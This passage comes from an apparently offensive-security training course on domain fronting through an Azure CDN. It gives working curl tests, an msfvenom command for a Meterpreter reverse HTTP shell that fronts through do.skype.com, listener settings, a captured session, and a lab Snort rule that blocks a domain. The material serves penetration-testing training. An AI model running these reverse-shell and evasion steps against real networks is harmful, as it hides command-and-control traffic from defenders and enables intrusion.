
Figure 39: HTTP traffic to do.skype.com
We see the Host header being set to offensive-security.azureedge.net, which routes the traffic to our CDN, ultimately fetching the contents from our webserver at meterpreter.info. This confirms that our domain fronting works with HTTP. The problem with this is that a proxy can still see this traffic as it is unencrypted.
Let's verify our setup over HTTPS.
kali@kali:~$ curl --header "Host: offensive-security.azureedge.net" https://do.skype.com
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ascii">
<title>Directory listing for /</title>
...
Listing 21 - HTTPS domain fronting test with curl
The results are promising, matching the response from our HTTP test in Listing 15.
Let's again start Wireshark, rerun the test, and inspect the traffic.

Figure 40: HTTPS traffic to do.skype.com
Wireshark reveals encrypted HTTPS traffic to the same IP as our previous test.
The certificate in the TLS key exchange is Microsoft's certificate. We can verify this by selecting the Certificate, Server Key Exchange, Server Hello Done packet, and inspecting its details:

Figure 41: Certificate from do.skype.com
In the same packet, we also find that this certificate is valid for 99 different domains, which is set via the Subject Alternative Names (SAN). This means that a single certificate can be used for 99 different domains and will use the same encryption key:

Figure 42: Alternate domain names of the certificate
We can also view the details of the SAN in this packet.
In short, domain fronting is working perfectly via both HTTP and HTTPS. This means that if our target environment is not using HTTPS inspection, our HTTPS traffic will not only be hidden but it will appear to be directed to do.skype.com.
Since many organizations use Skype for meetings, this traffic won't stand out and will be considered legitimate. This allows us to bypass domain, proxy, and IDS filters in one shot.
The last item we need to test is that our reverse shell is working properly. We'll use HTTP so we can inspect the traffic contents, allowing us to verify that the connection is being set up as intended.
First, we'll create a reverse shell payload. The only extra field we need to set is the HttpHostHeader, which will set the Host header in HTTP.
kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=do.skype.com LPORT=80 HttpHostHeader=offensive-security.azureedge.net -f exe > http-df.exe
Listing 22 - Creating Meterpreter reverse HTTP shell with HttpHostHeader option
Next, we need to configure a listener on our VM that is hosting meterpreter.info.
When we use a staged payload, there are some additional settings we need to configure for our listener.
The first stage will set the address for the second stage based on the actual IP address and port of the listener. This won't work for us because it will directly connect to our real IP. Since we obviously want to hide communication to this IP, we'll need to ensure that the second stage is also connecting to do.skype.com.
To do this, we'll need to set up some advanced options for our listener. We need to set the OverrideLHOST option to our domain and set OverrideRequestHost to "true". We can change the listening port as well with the OverrideLPORT option, but this is unnecessary for this example.
Once this is set up, we will start the listener with run -j, which will run the listener as a job.
msf5 exploit(multi/handler) > set LHOST do.skype.com

msf5 exploit(multi/handler) > set OverrideLHOST do.skype.com

msf5 exploit(multi/handler) > set OverrideRequestHost true

msf5 exploit(multi/handler) > set HttpHostHeader offensive-security.azureedge.net

msf5 exploit(multi/handler) > run -j
...

[-] Handler failed to bind to 152.199.19.161:80
[*] Started HTTP reverse handler on http://0.0.0.0:80
Listing 23 - Setting up Meterpreter reverse HTTP shell listener
Metasploit will display an error that it failed to bind to 152.199.19.161 because it's the address of the original domain (do.skype.com), which is not hosted on our machine. However, Metasploit will failover and bind to all local interfaces.
Before we execute our payload, let's start Wireshark so we can inspect the traffic details.
Finally, we'll execute our payload.
msf5 exploit(multi/handler) >
[*] http://do.skype.com:80 handling request from 152.195.142.158; (UUID: mbgovmvr) Staging python payload (53985 bytes) ...
[*] Meterpreter session 3 opened (138.68.99.177:80 -> 152.195.142.158:54524)

msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...

meterpreter > getuid
Server username: offsec
Listing 24 - Meterpreter reverse HTTP shell with domain fronting
Very Nice. Our shell appears to be working perfectly.
Let's inspect our traffic in Wireshark to make sure the connection worked as expected.

Figure 43: HTTP domain fronting with do.skype.com
Based on the TCP packets, the shell connected to 152.199.19.161, the IP address of do.skype.com. Let's look at the Host request headers with Follow TCP Stream.

Figure 44: HTTP domain fronting with do.skype.com
The HTTP Host headers are also set to offensive-security-azureedge.net. This verifies that our reverse shell worked via domain fronting. Excellent!
In this section, we demonstrated an Azure domain fronting scenario. We set up a CDN, configured our Meterpreter shell with extra parameters to work with domain fronting, and analyzed the packets to view and confirm that our fronting setup worked as expected. Although this was a real-world scenario that we can't replicate in the lab, in the next section we'll show a simplified setup that will allow us to practice these concepts.
Exercise
- Use FindFrontableDomains to locate additional domains that can be used for domain fronting.
Extra Mile
Censys is a search engine similar to Shodan, searching Internet-connected devices based on their fingerprint information, like webserver type, certificate details, etc. Use this service to find Azure domain-frontable sites. The following guide will show the necessary steps.
27.6.2. Domain Fronting in the Lab
In this exercise, we will practice domain fronting in our lab environment. Our goal will be to use the trusted good.com domain to reach the otherwise blocked bad.com domain. Our CDN hostname will be cdn123.offseccdn.com, which will point to the IP address of bad.com.
Since we don't have Internet connectivity in the lab, we'll emulate this environment and describe the setup.
Figure 45 below outlines the lab design.

Figure 45: Lab setup for domain fronting
The DNS server (dnsmasq) is running on the Ubuntu machine, which also runs Snort. We also use an NGINX webserver, which will be used to simulate the CDN network.
To use dnsmasq for name resolution, we will need to configure IP-to-domain mapping in the /etc/hosts file.
Our configuration is shown in Listing 25.
127.0.0.1       localhost
127.0.1.1       ips
172.16.51.21 good.com
192.168.119.120 bad.com
172.16.51.21 cdn123.offseccdn.com
Listing 25 - /etc/hosts file
We need to update the entry for bad.com to point to our Kali machine.
For the change to take effect, we need to restart both dnsmasq and nginx as shown in Listing 26.
offsec@ubuntu:~$ sudo systemctl restart dnsmasq
offsec@ubuntu:~$ sudo systemctl restart nginx
Listing 26 - Restart dnsmasq and nginx
In this example, good.com is considered safe for client access. The bad.com domain is blocked by Snort, which will drop all DNS queries using this snort rule:
drop udp any any -> any 53 (msg:"VIRUS DNS query for malicious bad.com domain"; content:"|01|"; offset:2; depth:1; content:"|00 01 00 00 00 00 00|"; distance:1; within:7; content:"|03|bad|03|com"; fast_pattern; classtype:bad-unknown; sid:2013482; rev:4;)
Listing 27 - Snort rule to block bad.com domain
This rule has several parameters that are relevant to us.
The "drop udp any any -> any 53" section specifies that UDP traffic coming from any source IP, and any port, destined to any IP on port 53 (which is typically DNS) will be dropped if a rule match is detected.
